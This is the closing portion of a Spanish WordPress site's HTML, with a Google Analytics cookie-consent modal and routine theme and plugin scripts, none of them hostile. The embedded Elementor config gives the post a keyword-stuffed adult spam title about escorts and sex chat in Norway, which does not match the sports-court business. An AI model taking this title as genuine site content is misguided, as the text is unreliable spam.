<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-analiticas" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-analiticas" aria-controls="wt-cli-tab-analiticas" class="cli-nav-link cli-settings-mobile" data-target="analiticas" data-toggle="cli-toggle-tab">
                                Analiticas                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-analiticas" aria-label="analiticas" data-id="checkbox-analiticas" role="switch" aria-controls="wt-cli-tab-link-analiticas" aria-labelledby="wt-cli-tab-link-analiticas"  checked='checked' />
                                    <label for="wt-cli-checkbox-analiticas" class="cli-slider" data-cli-enable="Habilitadas" data-cli-disable="Deshabilitadas"><span class="wt-cli-sr-only">analiticas</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-analiticas" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-analiticas" class="cli-tab-pane cli-fade" data-id="analiticas">
                            <div class="wt-cli-cookie-description">Las cookies analíticas se utilizan para entender cómo interactúan los visitantes con el sitio web. Estas cookies ayudan a proporcionar información sobre las métricas del número de visitantes, la tasa de rebote, la fuente de tráfico, etc.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Duración</th><th scope="col" class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través de las etiquetas de Google Analytics instaladas en el sitio, la cookie es utilizada por el servicio de Google Analytics de Google y nos ayuda a llevar un análisis estadístico de nuestras visitas. Generar un identificador de usuario único, que es el que se utiliza para hacer recuento de cuántas veces visita el sitio un usuario, así como la fecha de la primera y la última vez que visitó la web. Registrar la fecha y hora de acceso a cualquiera de las páginas del Sitio. Comprobar la necesidad de mantener la sesión de un usuario abierta o crear una nueva. Identificar la sesión del usuario, para recoger la ubicación geográfica aproximada del ordenador que accede al Sitio con efectos estadísticos.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gat</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través de las etiquetas de Google Analytics instaladas en el sitio, la cookie es utilizada por el servicio de Google Analytics de Google y nos ayuda a llevar un análisis estadístico de nuestras visitas. Generar un identificador de usuario único, que es el que se utiliza para hacer recuento de cuántas veces visita el sitio un usuario, así como la fecha de la primera y la última vez que visitó la web. Registrar la fecha y hora de acceso a cualquiera de las páginas del Sitio. Comprobar la necesidad de mantener la sesión de un usuario abierta o crear una nueva. Identificar la sesión del usuario, para recoger la ubicación geográfica aproximada del ordenador que accede al Sitio con efectos estadísticos.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gat_gtag_UA_</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través de las etiquetas de Google Analytics instaladas en el sitio, la cookie es utilizada por el servicio de Google Analytics de Google y nos ayuda a llevar un análisis estadístico de nuestras visitas. Generar un identificador de usuario único, que es el que se utiliza para hacer recuento de cuántas veces visita el sitio un usuario, así como la fecha de la primera y la última vez que visitó la web. Registrar la fecha y hora de acceso a cualquiera de las páginas del Sitio. Comprobar la necesidad de mantener la sesión de un usuario abierta o crear una nueva. Identificar la sesión del usuario, para recoger la ubicación geográfica aproximada del ordenador que accede al Sitio con efectos estadísticos.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gid</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través de las etiquetas de Google Analytics instaladas en el sitio, la cookie es utilizada por el servicio de Google Analytics de Google y nos ayuda a llevar un análisis estadístico de nuestras visitas. Generar un identificador de usuario único, que es el que se utiliza para hacer recuento de cuántas veces visita el sitio un usuario, así como la fecha de la primera y la última vez que visitó la web. Registrar la fecha y hora de acceso a cualquiera de las páginas del Sitio. Comprobar la necesidad de mantener la sesión de un usuario abierta o crear una nueva. Identificar la sesión del usuario, para recoger la ubicación geográfica aproximada del ordenador que accede al Sitio con efectos estadísticos.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                
            </div>
        </div>
    </div>
</div>
<div class="cli-modal-footer">
    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                <div class="cli-tab-footer wt-cli-privacy-overview-actions">
                    
                        
                                                    <a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Guardar y aceptar</a>
                                                                    
                </div>
                            </div>
        </div>
    </div>
</div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--></div>
		<script type="text/javascript">
		/* <![CDATA[ */
			cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"rgb(255, 255, 255)","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"rgb(4, 180, 124)","button_1_button_hover":"rgb(4, 180, 124)","button_1_link_colour":"#fff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"rgb(30, 115, 190)","button_2_button_hover":"rgb(30, 115, 190)","button_2_link_colour":"rgb(255, 255, 255)","button_2_as_button":true,"button_2_hidebar":false,"button_2_nofollow":false,"button_3_button_colour":"rgb(204, 204, 204)","button_3_button_hover":"rgb(204, 204, 204)","button_3_link_colour":"#333","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"rgb(30, 115, 190)","button_4_button_hover":"rgb(30, 115, 190)","button_4_link_colour":"rgb(255, 255, 255)","button_4_as_button":true,"button_7_button_colour":"rgb(4, 180, 124)","button_7_button_hover":"rgb(4, 180, 124)","button_7_link_colour":"#fff","button_7_as_button":true,"button_7_new_win":false,"font_family":"inherit","header_fix":false,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":false,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":false,"show_once":"10000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"popup","cookie_setting_popup":true,"accept_all":true,"js_script_blocker":false,"popup_showagain_position":"bottom-right","widget_position":"left","button_1_style":[["display","inline-block"],["background","#04b47c"],["border-radius","0px"],["text-align","center"],["font-size","12px"],["padding","5px 8px"],["margin-left","10px"],["margin-top","15px"],["border","solid 0px #fff"],["line-height","20px"]],"button_2_style":[["display","inline-block"],["background","rgb(30, 115, 190)"],["border-radius","2px"],["text-align","center"],["font-size","12px"],["padding","5px 8px"],["margin-left","10px"],["border","0px solid rgb(255, 255, 255)"],["line-height","20px"]],"button_3_style":[["display","inline-block"],["background","#ccc"],["border-radius","0px"],["text-align","center"],["font-size","12px"],["padding","5px 8px"],["margin-left","10px"],["border","solid 0px #fff"],["margin-top","15px"],["line-height","20px"]],"button_4_style":[["display","inline-block"],["background","rgb(30, 115, 190)"],["border-radius","2px"],["text-align","center"],["font-size","12px"],["padding","5px 8px"],["margin-left","10px"],["border","0px solid rgb(255, 255, 255)"],["margin-top","15px"],["line-height","20px"]],"button_5_style":{"0":["display","inline-block"],"1":["background","none"],"2":["border-radius","20px"],"3":["border","solid 1px #ccc"],"4":["color","#ccc"],"5":["text-align","center"],"6":["font-size","12px"],"7":["width","22px"],"8":["height","22px"],"9":["line-height","22px"],"10":["margin-right","-25px"],"11":["margin-top","-25px"],"12":["float","right"],"13":["right","0px"],"14":["cursor","pointer"],"15":["background-color","rgba(0, 0, 0, 0)"],"18":["background-color","rgba(0, 0, 0, 0)"]},"button_7_style":[["display","inline-block"],["background","#04b47c"],["border-radius","0px"],["text-align","center"],["font-size","12px"],["padding","5px 8px"],["margin-left","10px"],["margin-top","15px"],["border","solid 0px #fff"],["line-height","20px"]],"accept_close_page_navigation":false}';
		/* ]]> */
		</script>
				<script type="text/javascript">
			jQuery(document).ready(function(){
				jQuery('.cli_manage_current_consent').click(function(){
					jQuery('#cookie-law-info-again').click();
					setTimeout(function(){
						jQuery(window).scrollTop(jQuery('#cookie-law-info-bar').offset().top);
					},1000);
				});
			});
		</script>
					<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1"};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://pistasmultideportivas.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.1.6" id="astra-theme-js-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/mystickymenu/js/morphext/morphext.min.js?ver=2.6.4" id="morphext-js-js"></script>
<script id="welcomebar-frontjs-js-extra">
var welcomebar_frontjs = {"ajaxurl":"https://pistasmultideportivas.com/wp-admin/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"adf8fd5b7f"};
//# sourceURL=welcomebar-frontjs-js-extra
</script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/mystickymenu/js/welcomebar-front.js?ver=2.6.4" id="welcomebar-frontjs-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/mystickymenu/js/detectmobilebrowser.js?ver=2.6.4" id="detectmobilebrowser-js"></script>
<script id="mystickymenu-js-extra">
var option = {"mystickyClass":"header.site-header","activationHeight":"0","disableWidth":"0","disableLargeWidth":"0","adminBar":"false","device_desktop":"1","device_mobile":"1","mystickyTransition":"fade","mysticky_disable_down":"false"};
//# sourceURL=mystickymenu-js-extra
</script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/mystickymenu/js/mystickymenu.min.js?ver=2.6.4" id="mystickymenu-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.19.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.19.2" id="elementor-webpack-runtime-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.19.2" id="elementor-frontend-modules-js"></script>
<script src="https://pistasmultideportivas.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://pistasmultideportivas.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pistasmultideportivas.com\/wp-admin\/admin-ajax.php","nonce":"9d098a0847","urls":{"assets":"https:\/\/pistasmultideportivas.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pistasmultideportivas.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pistasmultideportivas.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.19.0" id="elementor-pro-frontend-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://pistasmultideportivas.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.19.2","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/pistasmultideportivas.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":8661,"title":"Sex%20ass%20sex%20escort%20a%20pornstar%20stein%20dating%20troms%C3%B8%20sex%20frnds%20norge%20%26%20call%20girls%20in%20oslo%20voksen%20chat%20-%20www.pistasmultideportivas.com","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.19.2" id="elementor-frontend-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.19.0" id="pro-elements-handlers-js"></script>
<script src="https://pistasmultideportivas.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://pistasmultideportivas.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
//# sourceURL=wpforms-elementor-js-extra
</script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.2.3" id="wpforms-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pistasmultideportivas.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pistasmultideportivas.com/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>
